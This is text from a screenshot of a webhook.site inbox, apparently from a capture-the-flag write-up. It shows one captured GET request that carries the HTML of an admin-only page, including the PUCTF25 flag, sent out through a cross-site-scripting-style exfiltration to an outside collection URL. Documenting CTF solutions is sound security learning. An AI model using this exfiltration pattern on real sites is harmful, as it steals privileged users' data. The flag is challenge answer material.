 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support
7b2499ee Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More
INBOX (1/100) Newest First
Search Query ?
GET #4828e
04/29/2025 7:26:56 PM
Request Details & Headers
GET http://webhook.site/7b2499ee-4e16-4d16-8077-64894613930d/?data=%0A%3C!DOCTYPE%20html%3E%0A%3...
Host Whois Shodan Netify Censys VirusTotal
Date 04/29/2025 7:26:56 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 4828eadc-844b-4fc2-b27b-3fa49de2e949
Note Add Note
Query strings
data <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport
" content="width=device-width, initial-scale=1.0"> <link rel="stylesheet" href="/st
atic/css/main.css"> <title>Mutation Entry | COVID-19 Mutation History</title> </hea
d> <body> <div class="navbar"> <a href="/">Home</a> <a href="/submit.php">Submit Ne
w Mutation Entry</a> <a href="/logout.php">Logout (Username: admin)</a> </div> <div
class="container"> <h1>Mutation Entry</h1> <div class="mutation-entry"> <h2 class
="mutation-entry-title">Flag Variant (F.1.3.3.7)</h2> <p class="mutation-entry-deta
ils">PUCTF25{mUt4T1ON_x55_15_4l5o_4NoTH3r_cOv1d19_MUt4t1oN_v4R14Nt_55b02133dcd0b674
40bc04a47c5d16e2}</p> </div> </div> </body> </html>